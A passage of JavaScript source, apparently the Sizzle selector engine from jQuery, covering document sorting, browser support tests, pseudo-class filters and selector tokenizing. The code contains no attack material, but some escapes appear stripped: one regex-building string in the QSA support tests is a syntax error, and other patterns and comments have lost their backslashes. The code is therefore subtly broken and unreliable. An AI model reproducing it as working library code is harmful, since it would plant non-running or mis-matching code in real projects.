 * @param {Function} handler The method that will be applied
 */
function addHandle( attrs, handler ) {
    var arr = attrs.split("|"),
        i = attrs.length;

    while ( i-- ) {
        Expr.attrHandle[ arr[i] ] = handler;
    }
}

/**
 * Checks document order of two siblings
 * @param {Element} a
 * @param {Element} b
 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
 */
function siblingCheck( a, b ) {
    var cur = b && a,
        diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
            ( ~b.sourceIndex || MAX_NEGATIVE ) -
            ( ~a.sourceIndex || MAX_NEGATIVE );

    // Use IE sourceIndex if available on both nodes
    if ( diff ) {
        return diff;
    }

    // Check if b follows a
    if ( cur ) {
        while ( (cur = cur.nextSibling) ) {
            if ( cur === b ) {
                return -1;
            }
        }
    }

    return a ? 1 : -1;
}

/**
 * Returns a function to use in pseudos for input types
 * @param {String} type
 */
function createInputPseudo( type ) {
    return function( elem ) {
        var name = elem.nodeName.toLowerCase();
        return name === "input" && elem.type === type;
    };
}

/**
 * Returns a function to use in pseudos for buttons
 * @param {String} type
 */
function createButtonPseudo( type ) {
    return function( elem ) {
        var name = elem.nodeName.toLowerCase();
        return (name === "input" || name === "button") && elem.type === type;
    };
}

/**
 * Returns a function to use in pseudos for positionals
 * @param {Function} fn
 */
function createPositionalPseudo( fn ) {
    return markFunction(function( argument ) {
        argument = +argument;
        return markFunction(function( seed, matches ) {
            var j,
                matchIndexes = fn( [], seed.length, argument ),
                i = matchIndexes.length;

            // Match elements found at the specified indexes
            while ( i-- ) {
                if ( seed[ (j = matchIndexes[i]) ] ) {
                    seed[j] = !(matches[j] = seed[j]);
                }
            }
        });
    });
}

/**
 * Detect xml
 * @param {Element|Object} elem An element or a document
 */
isXML = Sizzle.isXML = function( elem ) {
    // documentElement is verified for cases where it doesn't yet exist
    // (such as loading iframes in IE - #4833)
    var documentElement = elem && (elem.ownerDocument || elem).documentElement;
    return documentElement ? documentElement.nodeName !== "HTML" : false;
};

// Expose support vars for convenience
support = Sizzle.support = {};

/**
 * Sets document-related variables once based on the current document
 * @param {Element|Object} [doc] An element or document object to use to set the document
 * @returns {Object} Returns the current document
 */
setDocument = Sizzle.setDocument = function( node ) {
    var doc = node ? node.ownerDocument || node : preferredDoc,
        parent = doc.defaultView;

    // If no document and documentElement is available, return
    if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
        return document;
    }

    // Set our document
    document = doc;
    docElem = doc.documentElement;

    // Support tests
    documentIsHTML = !isXML( doc );

    // Support: IE>8
    // If iframe document is assigned to "document" variable and if iframe has been reloaded,
    // IE will throw "permission denied" error when accessing "document" variable, see jQuery #13936
    // IE6-8 do not support the defaultView property so parent will be undefined
    if ( parent && parent.attachEvent && parent !== parent.top ) {
        parent.attachEvent( "onbeforeunload", function() {
            setDocument();
        });
    }

    /* Attributes
    ---------------------------------------------------------------------- */

    // Support: IE<8
    // Verify that getAttribute really returns attributes and not properties (excepting IE8 booleans)
    support.attributes = assert(function( div ) {
        div.className = "i";
        return !div.getAttribute("className");
    });

    /* getElement(s)By*
    ---------------------------------------------------------------------- */

    // Check if getElementsByTagName("*") returns only elements
    support.getElementsByTagName = assert(function( div ) {
        div.appendChild( doc.createComment("") );
        return !div.getElementsByTagName("*").length;
    });

    // Check if getElementsByClassName can be trusted
    support.getElementsByClassName = assert(function( div ) {
        div.innerHTML = "<div class='a'></div><div class='a i'></div>";

        // Support: Safari<4
        // Catch class over-caching
        div.firstChild.className = "i";
        // Support: Opera<10
        // Catch gEBCN failure to find non-leading classes
        return div.getElementsByClassName("i").length === 2;
    });

    // Support: IE<10
    // Check if getElementById returns elements by name
    // The broken getElementById methods don't pick up programatically-set names,
    // so use a roundabout getElementsByName test
    support.getById = assert(function( div ) {
        docElem.appendChild( div ).id = expando;
        return !doc.getElementsByName || !doc.getElementsByName( expando ).length;
    });

    // ID find and filter
    if ( support.getById ) {
        Expr.find["ID"] = function( id, context ) {
            if ( typeof context.getElementById !== strundefined && documentIsHTML ) {
                var m = context.getElementById( id );
                // Check parentNode to catch when Blackberry 4.6 returns
                // nodes that are no longer in the document #6963
                return m && m.parentNode ? [m] : [];
            }
        };
        Expr.filter["ID"] = function( id ) {
            var attrId = id.replace( runescape, funescape );
            return function( elem ) {
                return elem.getAttribute("id") === attrId;
            };
        };
    } else {
        // Support: IE6/7
        // getElementById is not reliable as a find shortcut
        delete Expr.find["ID"];

        Expr.filter["ID"] =  function( id ) {
            var attrId = id.replace( runescape, funescape );
            return function( elem ) {
                var node = typeof elem.getAttributeNode !== strundefined && elem.getAttributeNode("id");
                return node && node.value === attrId;
            };
        };
    }

    // Tag
    Expr.find["TAG"] = support.getElementsByTagName ?
        function( tag, context ) {
            if ( typeof context.getElementsByTagName !== strundefined ) {
                return context.getElementsByTagName( tag );
            }
        } :
        function( tag, context ) {
            var elem,
                tmp = [],
                i = 0,
                results = context.getElementsByTagName( tag );

            // Filter out possible comments
            if ( tag === "*" ) {
                while ( (elem = results[i++]) ) {
                    if ( elem.nodeType === 1 ) {
                        tmp.push( elem );
                    }
                }

                return tmp;
            }
            return results;
        };

    // Class
    Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
        if ( typeof context.getElementsByClassName !== strundefined && documentIsHTML ) {
            return context.getElementsByClassName( className );
        }
    };

    /* QSA/matchesSelector
    ---------------------------------------------------------------------- */

    // QSA and matchesSelector support

    // matchesSelector(:active) reports false when true (IE9/Opera 11.5)
    rbuggyMatches = [];

    // qSa(:focus) reports false when true (Chrome 21)
    // We allow this because of a bug in IE8/9 that throws an error
    // whenever `document.activeElement` is accessed on an iframe
    // So, we allow :focus to pass through QSA all the time to avoid the IE error
    // See http://bugs.jquery.com/ticket/13378
    rbuggyQSA = [];

    if ( (support.qsa = rnative.test( doc.querySelectorAll )) ) {
        // Build QSA regex
        // Regex strategy adopted from Diego Perini
        assert(function( div ) {
            // Select is set to empty string on purpose
            // This is to test IE's treatment of not explicitly
            // setting a boolean content attribute,
            // since its presence should be enough
            // http://bugs.jquery.com/ticket/12359
            div.innerHTML = "<select><option selected=''></option></select>";

            // Support: IE8
            // Boolean attributes and "value" are not treated correctly
            if ( !div.querySelectorAll("[selected]").length ) {
                rbuggyQSA.push( "\[" + whitespace + "*(?:value|" + booleans + ")" );
            }

            // Webkit/Opera - :checked should return selected option elements
            // http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
            // IE8 throws error here and will not see later tests
            if ( !div.querySelectorAll(":checked").length ) {
                rbuggyQSA.push(":checked");
            }
        });

        assert(function( div ) {

            // Support: Opera 10-12/IE8
            // ^= $= *= and empty values
            // Should not select anything
            // Support: Windows 8 Native Apps
            // The type attribute is restricted during .innerHTML assignment
            var input = doc.createElement("input");
            input.setAttribute( "type", "hidden" );
            div.appendChild( input ).setAttribute( "t", "" );

            if ( div.querySelectorAll("[t^='']").length ) {
                rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|"")" );
            }

            // FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
            // IE8 throws error here and will not see later tests
            if ( !div.querySelectorAll(":enabled").length ) {
                rbuggyQSA.push( ":enabled", ":disabled" );
            }

            // Opera 10-11 does not throw on post-comma invalid pseudos
            div.querySelectorAll("*,:x");
            rbuggyQSA.push(",.*:");
        });
    }

    if ( (support.matchesSelector = rnative.test( (matches = docElem.webkitMatchesSelector ||
        docElem.mozMatchesSelector ||
        docElem.oMatchesSelector ||
        docElem.msMatchesSelector) )) ) {

        assert(function( div ) {
            // Check to see if it's possible to do matchesSelector
            // on a disconnected node (IE 9)
            support.disconnectedMatch = matches.call( div, "div" );

            // This should fail with an exception
            // Gecko does not error, returns false instead
            matches.call( div, "[s!='']:x" );
            rbuggyMatches.push( "!=", pseudos );
        });
    }

    rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
    rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

    /* Contains
    ---------------------------------------------------------------------- */

    // Element contains another
    // Purposefully does not implement inclusive descendent
    // As in, an element does not contain itself
    contains = rnative.test( docElem.contains ) || docElem.compareDocumentPosition ?
        function( a, b ) {
            var adown = a.nodeType === 9 ? a.documentElement : a,
                bup = b && b.parentNode;
            return a === bup || !!( bup && bup.nodeType === 1 && (
                adown.contains ?
                    adown.contains( bup ) :
                    a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
            ));
        } :
        function( a, b ) {
            if ( b ) {
                while ( (b = b.parentNode) ) {
                    if ( b === a ) {
                        return true;
                    }
                }
            }
            return false;
        };

    /* Sorting
    ---------------------------------------------------------------------- */

    // Document order sorting
    sortOrder = docElem.compareDocumentPosition ?
    function( a, b ) {

        // Flag for duplicate removal
        if ( a === b ) {
            hasDuplicate = true;
            return 0;
        }

        var compare = b.compareDocumentPosition && a.compareDocumentPosition && a.compareDocumentPosition( b );

        if ( compare ) {
            // Disconnected nodes
            if ( compare & 1 ||
                (!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

                // Choose the first element that is related to our preferred document
                if ( a === doc || contains(preferredDoc, a) ) {
                    return -1;
                }
                if ( b === doc || contains(preferredDoc, b) ) {
                    return 1;
                }

                // Maintain original order
                return sortInput ?
                    ( indexOf.call( sortInput, a ) - indexOf.call( sortInput, b ) ) :
                    0;
            }

            return compare & 4 ? -1 : 1;
        }

        // Not directly comparable, sort on existence of method
        return a.compareDocumentPosition ? -1 : 1;
    } :
    function( a, b ) {
        var cur,
            i = 0,
            aup = a.parentNode,
            bup = b.parentNode,
            ap = [ a ],
            bp = [ b ];

        // Exit early if the nodes are identical
        if ( a === b ) {
            hasDuplicate = true;
            return 0;

        // Parentless nodes are either documents or disconnected
        } else if ( !aup || !bup ) {
            return a === doc ? -1 :
                b === doc ? 1 :
                aup ? -1 :
                bup ? 1 :
                sortInput ?
                ( indexOf.call( sortInput, a ) - indexOf.call( sortInput, b ) ) :
                0;

        // If the nodes are siblings, we can do a quick check
        } else if ( aup === bup ) {
            return siblingCheck( a, b );
        }

        // Otherwise we need full lists of their ancestors for comparison
        cur = a;
        while ( (cur = cur.parentNode) ) {
            ap.unshift( cur );
        }
        cur = b;
        while ( (cur = cur.parentNode) ) {
            bp.unshift( cur );
        }

        // Walk down the tree looking for a discrepancy
        while ( ap[i] === bp[i] ) {
            i++;
        }

        return i ?
            // Do a sibling check if the nodes have a common ancestor
            siblingCheck( ap[i], bp[i] ) :

            // Otherwise nodes in our document sort first
            ap[i] === preferredDoc ? -1 :
            bp[i] === preferredDoc ? 1 :
            0;
    };

    return doc;
};

Sizzle.matches = function( expr, elements ) {
    return Sizzle( expr, null, null, elements );
};

Sizzle.matchesSelector = function( elem, expr ) {
    // Set document vars if needed
    if ( ( elem.ownerDocument || elem ) !== document ) {
        setDocument( elem );
    }

    // Make sure that attribute selectors are quoted
    expr = expr.replace( rattributeQuotes, "='$1']" );

    if ( support.matchesSelector && documentIsHTML &&
        ( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
        ( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

        try {
            var ret = matches.call( elem, expr );

            // IE 9's matchesSelector returns false on disconnected nodes
            if ( ret || support.disconnectedMatch ||
                    // As well, disconnected nodes are said to be in a document
                    // fragment in IE 9
                    elem.document && elem.document.nodeType !== 11 ) {
                return ret;
            }
        } catch(e) {}
    }

    return Sizzle( expr, document, null, [elem] ).length > 0;
};

Sizzle.contains = function( context, elem ) {
    // Set document vars if needed
    if ( ( context.ownerDocument || context ) !== document ) {
        setDocument( context );
    }
    return contains( context, elem );
};

Sizzle.attr = function( elem, name ) {
    // Set document vars if needed
    if ( ( elem.ownerDocument || elem ) !== document ) {
        setDocument( elem );
    }

    var fn = Expr.attrHandle[ name.toLowerCase() ],
        // Don't get fooled by Object.prototype properties (jQuery #13807)
        val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
            fn( elem, name, !documentIsHTML ) :
            undefined;

    return val === undefined ?
        support.attributes || !documentIsHTML ?
            elem.getAttribute( name ) :
            (val = elem.getAttributeNode(name)) && val.specified ?
                val.value :
                null :
        val;
};

Sizzle.error = function( msg ) {
    throw new Error( "Syntax error, unrecognized expression: " + msg );
};

/**
 * Document sorting and removing duplicates
 * @param {ArrayLike} results
 */
Sizzle.uniqueSort = function( results ) {
    var elem,
        duplicates = [],
        j = 0,
        i = 0;

    // Unless we *know* we can detect duplicates, assume their presence
    hasDuplicate = !support.detectDuplicates;
    sortInput = !support.sortStable && results.slice( 0 );
    results.sort( sortOrder );

    if ( hasDuplicate ) {
        while ( (elem = results[i++]) ) {
            if ( elem === results[ i ] ) {
                j = duplicates.push( i );
            }
        }
        while ( j-- ) {
            results.splice( duplicates[ j ], 1 );
        }
    }

    return results;
};

/**
 * Utility function for retrieving the text value of an array of DOM nodes
 * @param {Array|Element} elem
 */
getText = Sizzle.getText = function( elem ) {
    var node,
        ret = "",
        i = 0,
        nodeType = elem.nodeType;

    if ( !nodeType ) {
        // If no nodeType, this is expected to be an array
        for ( ; (node = elem[i]); i++ ) {
            // Do not traverse comment nodes
            ret += getText( node );
        }
    } else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
        // Use textContent for elements
        // innerText usage removed for consistency of new lines (see #11153)
        if ( typeof elem.textContent === "string" ) {
            return elem.textContent;
        } else {
            // Traverse its children
            for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
                ret += getText( elem );
            }
        }
    } else if ( nodeType === 3 || nodeType === 4 ) {
        return elem.nodeValue;
    }
    // Do not include comment or processing instruction nodes

    return ret;
};

Expr = Sizzle.selectors = {

    // Can be adjusted by the user
    cacheLength: 50,

    createPseudo: markFunction,

    match: matchExpr,

    attrHandle: {},

    find: {},

    relative: {
        ">": { dir: "parentNode", first: true },
        " ": { dir: "parentNode" },
        "+": { dir: "previousSibling", first: true },
        "~": { dir: "previousSibling" }
    },

    preFilter: {
        "ATTR": function( match ) {
            match[1] = match[1].replace( runescape, funescape );

            // Move the given value to match[3] whether quoted or unquoted
            match[3] = ( match[4] || match[5] || "" ).replace( runescape, funescape );

            if ( match[2] === "~=" ) {
                match[3] = " " + match[3] + " ";
            }

            return match.slice( 0, 4 );
        },

        "CHILD": function( match ) {
            /* matches from matchExpr["CHILD"]
                1 type (only|nth|...)
                2 what (child|of-type)
                3 argument (even|odd|d*|d*n([+-]d+)?|...)
                4 xn-component of xn+y argument ([+-]?d*n|)
                5 sign of xn-component
                6 x of xn-component
                7 sign of y-component
                8 y of y-component
            */
            match[1] = match[1].toLowerCase();

            if ( match[1].slice( 0, 3 ) === "nth" ) {
                // nth-* requires argument
                if ( !match[3] ) {
                    Sizzle.error( match[0] );
                }

                // numeric x and y parameters for Expr.filter.CHILD
                // remember that false/true cast respectively to 0/1
                match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
                match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

            // other types prohibit arguments
            } else if ( match[3] ) {
                Sizzle.error( match[0] );
            }

            return match;
        },

        "PSEUDO": function( match ) {
            var excess,
                unquoted = !match[5] && match[2];

            if ( matchExpr["CHILD"].test( match[0] ) ) {
                return null;
            }

            // Accept quoted arguments as-is
            if ( match[3] && match[4] !== undefined ) {
                match[2] = match[4];

            // Strip excess characters from unquoted arguments
            } else if ( unquoted && rpseudo.test( unquoted ) &&
                // Get excess from tokenize (recursively)
                (excess = tokenize( unquoted, true )) &&
                // advance to the next closing parenthesis
                (excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

                // excess is a negative index
                match[0] = match[0].slice( 0, excess );
                match[2] = unquoted.slice( 0, excess );
            }

            // Return only captures needed by the pseudo filter method (type and argument)
            return match.slice( 0, 3 );
        }
    },

    filter: {

        "TAG": function( nodeNameSelector ) {
            var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
            return nodeNameSelector === "*" ?
                function() { return true; } :
                function( elem ) {
                    return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
                };
        },

        "CLASS": function( className ) {
            var pattern = classCache[ className + " " ];

            return pattern ||
                (pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
                classCache( className, function( elem ) {
                    return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== strundefined && elem.getAttribute("class") || "" );
                });
        },

        "ATTR": function( name, operator, check ) {
            return function( elem ) {
                var result = Sizzle.attr( elem, name );

                if ( result == null ) {
                    return operator === "!=";
                }
                if ( !operator ) {
                    return true;
                }

                result += "";

                return operator === "=" ? result === check :
                    operator === "!=" ? result !== check :
                    operator === "^=" ? check && result.indexOf( check ) === 0 :
                    operator === "*=" ? check && result.indexOf( check ) > -1 :
                    operator === "$=" ? check && result.slice( -check.length ) === check :
                    operator === "~=" ? ( " " + result + " " ).indexOf( check ) > -1 :
                    operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
                    false;
            };
        },

        "CHILD": function( type, what, argument, first, last ) {
            var simple = type.slice( 0, 3 ) !== "nth",
                forward = type.slice( -4 ) !== "last",
                ofType = what === "of-type";

            return first === 1 && last === 0 ?

                // Shortcut for :nth-*(n)
                function( elem ) {
                    return !!elem.parentNode;
                } :

                function( elem, context, xml ) {
                    var cache, outerCache, node, diff, nodeIndex, start,
                        dir = simple !== forward ? "nextSibling" : "previousSibling",
                        parent = elem.parentNode,
                        name = ofType && elem.nodeName.toLowerCase(),
                        useCache = !xml && !ofType;

                    if ( parent ) {

                        // :(first|last|only)-(child|of-type)
                        if ( simple ) {
                            while ( dir ) {
                                node = elem;
                                while ( (node = node[ dir ]) ) {
                                    if ( ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1 ) {
                                        return false;
                                    }
                                }
                                // Reverse direction for :only-* (if we haven't yet done so)
                                start = dir = type === "only" && !start && "nextSibling";
                            }
                            return true;
                        }

                        start = [ forward ? parent.firstChild : parent.lastChild ];

                        // non-xml :nth-child(...) stores cache data on `parent`
                        if ( forward && useCache ) {
                            // Seek `elem` from a previously-cached index
                            outerCache = parent[ expando ] || (parent[ expando ] = {});
                            cache = outerCache[ type ] || [];
                            nodeIndex = cache[0] === dirruns && cache[1];
                            diff = cache[0] === dirruns && cache[2];
                            node = nodeIndex && parent.childNodes[ nodeIndex ];

                            while ( (node = ++nodeIndex && node && node[ dir ] ||

                                // Fallback to seeking `elem` from the start
                                (diff = nodeIndex = 0) || start.pop()) ) {

                                // When found, cache indexes on `parent` and break
                                if ( node.nodeType === 1 && ++diff && node === elem ) {
                                    outerCache[ type ] = [ dirruns, nodeIndex, diff ];
                                    break;
                                }
                            }

                        // Use previously-cached element index if available
                        } else if ( useCache && (cache = (elem[ expando ] || (elem[ expando ] = {}))[ type ]) && cache[0] === dirruns ) {
                            diff = cache[1];

                        // xml :nth-child(...) or :nth-last-child(...) or :nth(-last)?-of-type(...)
                        } else {
                            // Use the same loop as above to seek `elem` from the start
                            while ( (node = ++nodeIndex && node && node[ dir ] ||
                                (diff = nodeIndex = 0) || start.pop()) ) {

                                if ( ( ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1 ) && ++diff ) {
                                    // Cache the index of each encountered element
                                    if ( useCache ) {
                                        (node[ expando ] || (node[ expando ] = {}))[ type ] = [ dirruns, diff ];
                                    }

                                    if ( node === elem ) {
                                        break;
                                    }
                                }
                            }
                        }

                        // Incorporate the offset, then check against cycle size
                        diff -= last;
                        return diff === first || ( diff % first === 0 && diff / first >= 0 );
                    }
                };
        },

        "PSEUDO": function( pseudo, argument ) {
            // pseudo-class names are case-insensitive
            // http://www.w3.org/TR/selectors/#pseudo-classes
            // Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
            // Remember that setFilters inherits from pseudos
            var args,
                fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
                    Sizzle.error( "unsupported pseudo: " + pseudo );

            // The user may use createPseudo to indicate that
            // arguments are needed to create the filter function
            // just as Sizzle does
            if ( fn[ expando ] ) {
                return fn( argument );
            }

            // But maintain support for old signatures
            if ( fn.length > 1 ) {
                args = [ pseudo, pseudo, "", argument ];
                return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
                    markFunction(function( seed, matches ) {
                        var idx,
                            matched = fn( seed, argument ),
                            i = matched.length;
                        while ( i-- ) {
                            idx = indexOf.call( seed, matched[i] );
                            seed[ idx ] = !( matches[ idx ] = matched[i] );
                        }
                    }) :
                    function( elem ) {
                        return fn( elem, 0, args );
                    };
            }

            return fn;
        }
    },

    pseudos: {
        // Potentially complex pseudos
        "not": markFunction(function( selector ) {
            // Trim the selector passed to compile
            // to avoid treating leading and trailing
            // spaces as combinators
            var input = [],
                results = [],
                matcher = compile( selector.replace( rtrim, "$1" ) );

            return matcher[ expando ] ?
                markFunction(function( seed, matches, context, xml ) {
                    var elem,
                        unmatched = matcher( seed, null, xml, [] ),
                        i = seed.length;

                    // Match elements unmatched by `matcher`
                    while ( i-- ) {
                        if ( (elem = unmatched[i]) ) {
                            seed[i] = !(matches[i] = elem);
                        }
                    }
                }) :
                function( elem, context, xml ) {
                    input[0] = elem;
                    matcher( input, null, xml, results );
                    return !results.pop();
                };
        }),

        "has": markFunction(function( selector ) {
            return function( elem ) {
                return Sizzle( selector, elem ).length > 0;
            };
        }),

        "contains": markFunction(function( text ) {
            return function( elem ) {
                return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
            };
        }),

        // "Whether an element is represented by a :lang() selector
        // is based solely on the element's language value
        // being equal to the identifier C,
        // or beginning with the identifier C immediately followed by "-".
        // The matching of C against the element's language value is performed case-insensitively.
        // The identifier C does not have to be a valid language name."
        // http://www.w3.org/TR/selectors/#lang-pseudo
        "lang": markFunction( function( lang ) {
            // lang value must be a valid identifier
            if ( !ridentifier.test(lang || "") ) {
                Sizzle.error( "unsupported lang: " + lang );
            }
            lang = lang.replace( runescape, funescape ).toLowerCase();
            return function( elem ) {
                var elemLang;
                do {
                    if ( (elemLang = documentIsHTML ?
                        elem.lang :
                        elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

                        elemLang = elemLang.toLowerCase();
                        return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
                    }
                } while ( (elem = elem.parentNode) && elem.nodeType === 1 );
                return false;
            };
        }),

        // Miscellaneous
        "target": function( elem ) {
            var hash = window.location && window.location.hash;
            return hash && hash.slice( 1 ) === elem.id;
        },

        "root": function( elem ) {
            return elem === docElem;
        },

        "focus": function( elem ) {
            return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
        },

        // Boolean properties
        "enabled": function( elem ) {
            return elem.disabled === false;
        },

        "disabled": function( elem ) {
            return elem.disabled === true;
        },

        "checked": function( elem ) {
            // In CSS3, :checked should return both checked and selected elements
            // http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
            var nodeName = elem.nodeName.toLowerCase();
            return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
        },

        "selected": function( elem ) {
            // Accessing this property makes selected-by-default
            // options in Safari work properly
            if ( elem.parentNode ) {
                elem.parentNode.selectedIndex;
            }

            return elem.selected === true;
        },

        // Contents
        "empty": function( elem ) {
            // http://www.w3.org/TR/selectors/#empty-pseudo
            // :empty is only affected by element nodes and content nodes(including text(3), cdata(4)),
            //   not comment, processing instructions, or others
            // Thanks to Diego Perini for the nodeName shortcut
            //   Greater than "@" means alpha characters (specifically not starting with "#" or "?")
            for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
                if ( elem.nodeName > "@" || elem.nodeType === 3 || elem.nodeType === 4 ) {
                    return false;
                }
            }
            return true;
        },

        "parent": function( elem ) {
            return !Expr.pseudos["empty"]( elem );
        },

        // Element/input types
        "header": function( elem ) {
            return rheader.test( elem.nodeName );
        },

        "input": function( elem ) {
            return rinputs.test( elem.nodeName );
        },

        "button": function( elem ) {
            var name = elem.nodeName.toLowerCase();
            return name === "input" && elem.type === "button" || name === "button";
        },

        "text": function( elem ) {
            var attr;
            // IE6 and 7 will map elem.type to 'text' for new HTML5 types (search, etc)
            // use getAttribute instead to test this case
            return elem.nodeName.toLowerCase() === "input" &&
                elem.type === "text" &&
                ( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === elem.type );
        },

        // Position-in-collection
        "first": createPositionalPseudo(function() {
            return [ 0 ];
        }),

        "last": createPositionalPseudo(function( matchIndexes, length ) {
            return [ length - 1 ];
        }),

        "eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
            return [ argument < 0 ? argument + length : argument ];
        }),

        "even": createPositionalPseudo(function( matchIndexes, length ) {
            var i = 0;
            for ( ; i < length; i += 2 ) {
                matchIndexes.push( i );
            }
            return matchIndexes;
        }),

        "odd": createPositionalPseudo(function( matchIndexes, length ) {
            var i = 1;
            for ( ; i < length; i += 2 ) {
                matchIndexes.push( i );
            }
            return matchIndexes;
        }),

        "lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
            var i = argument < 0 ? argument + length : argument;
            for ( ; --i >= 0; ) {
                matchIndexes.push( i );
            }
            return matchIndexes;
        }),

        "gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
            var i = argument < 0 ? argument + length : argument;
            for ( ; ++i < length; ) {
                matchIndexes.push( i );
            }
            return matchIndexes;
        })
    }
};

Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
    Expr.pseudos[ i ] = createInputPseudo( i );
}
for ( i in { submit: true, reset: true } ) {
    Expr.pseudos[ i ] = createButtonPseudo( i );
}

// Easy API for creating new setFilters
function setFilters() {}
setFilters.prototype = Expr.filters = Expr.pseudos;
Expr.setFilters = new setFilters();

function tokenize( selector, parseOnly ) {
    var matched, match, tokens, type,
        soFar, groups, preFilters,
        cached = tokenCache[ selector + " " ];

    if ( cached ) {
        return parseOnly ? 0 : cached.slice( 0 );
    }

    soFar = selector;
    groups = [];
    preFilters = Expr.preFilter;

    while ( soFar ) {

        // Comma and first run
        if ( !matched || (match = rcomma.exec( soFar )) ) {
            if ( match ) {
                // Don't consume trailing commas as valid
                soFar = soFar.slice( match[0].length ) || soFar;
            }
            groups.push( tokens = [] );
        }

        matched = false;

        // Combinators
        if ( (match = rcombinators.exec( soFar )) ) {
            matched = match.shift();
            tokens.push({
                value: matched,
                // Cast descendant combinators to space
                type: match[0].replace( rtrim, " " )
            });
            soFar = soFar.slice( matched.length );
        }

        // Filters
        for ( type in Expr.filter ) {
            if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
                (match = preFilters[ type ]( match ))) ) {
                matched = match.shift();
                tokens.push({
                    value: matched,
                    type: type,
                    matches: match
                });
                soFar = soFar.slice( matched.length );
            }
        }

        if ( !matched ) {
            break;
        }
    }

    // Return the length of the invalid excess
    // if we're just parsing
    // Otherwise, throw an error or return tokens
    return parseOnly ?
        soFar.length :
        soFar ?
            Sizzle.error( selector ) :
            // Cache the tokens
            tokenCache( selector, groups ).slice( 0 );
}

function toSelector( tokens ) {
    var i = 0,
        len = tokens.length,
        selector = "";
    for ( ; i < len; i++ ) {
        selector += tokens[i].value;
    }
    return selector;
}

function addCombinator( matcher, combinator, base ) {
    var dir = combinator.dir,
        checkNonElements = base && dir === "parentNode",
        doneName = done++;

    return combinator.first ?
        // Check against closest ancestor/preceding element
        function( elem, context, xml ) {
            while ( (elem = elem[ dir ]) ) {
                if ( elem.nodeType === 1 || checkNonElements ) {
                    return matcher( elem, context, xml );
                }
            }
        } :

        // Check against all ancestor/preceding elements
        function( elem, context, xml ) {
            var data, cache, outerCache,
                dirkey = dirruns + " " + doneName;

            // We can't set arbitrary data on XML nodes, so they don't benefit from dir caching
            if ( xml ) {
                while ( (elem = elem[ dir ]) ) {
                    if ( elem.nodeType === 1 || checkNonElements ) {
                        if ( matcher( elem, context, xml ) ) {
                            return true;
                        }
                    }
                }
            } else {
                while ( (elem = elem[ dir ]) ) {
                    if ( elem.nodeType === 1 || checkNonElements ) {
                        outerCache = elem[ expando ] || (elem[ expando ] = {});
                        if ( (cache = outerCache[ dir ]) && cache[0] === dirkey ) {
                            if ( (data = cache[1]) === true || data === cachedruns ) {
                                return data === true;
                            }
                        } else {
                            cache = outerCache[ dir ] = [ dirkey ];
                            cache[1] = matcher( elem, context, xml ) || cachedruns;
                            if ( cache[1] === true ) {
                                return true;
                            }
                        }
                    }
                }
            }
        };
}

function elementMatcher( matchers ) {
    return matchers.length > 1 ?
        function( elem, context, xml ) {
            var i = matchers.length;
            while ( i-- ) {
                if ( !matchers[i]( elem, context, xml ) ) {
                    return false;
                }
            }
            return true;
        } :
        matchers[0];
}

function condense( unmatched, map, filter, context, xml ) {
    var elem,
        newUnmatched = [],
        i = 0,
        len = unmatched.length,
        mapped = map != null;

    for ( ; i < len; i++ ) {
        if ( (elem = unmatched[i]) ) {
            if ( !filter || filter( elem, context, xml ) ) {
                newUnmatched.push( elem );
                if ( mapped ) {
                    map.push( i );
                }
            }
        }
    }

    return newUnmatched;
}

function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
    if ( postFilter && !postFilter[ expando ] ) {
        postFilter = setMatcher( postFilter );
    }
    if ( postFinder && !postFinder[ expando ] ) {
        postFinder = setMatcher( postFinder, postSelector );
    }
    return markFunction(function( seed, results, context, xml ) {
        var temp, i, elem,
            preMap = [],
            postMap = [],
            preexisting = results.length,

            // Get initial elements from seed or context
            elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

